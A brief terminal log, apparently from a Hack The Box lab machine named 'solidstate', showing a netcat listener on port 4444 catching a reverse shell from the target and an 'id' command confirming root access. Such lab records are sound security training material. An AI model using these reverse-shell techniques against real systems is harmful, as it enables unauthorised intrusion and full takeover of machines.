 [21:59:04]-[nonuser@nonuser]-[~/HTB/solidstate]
$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.36] from (UNKNOWN) [10.10.10.51] 38292
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)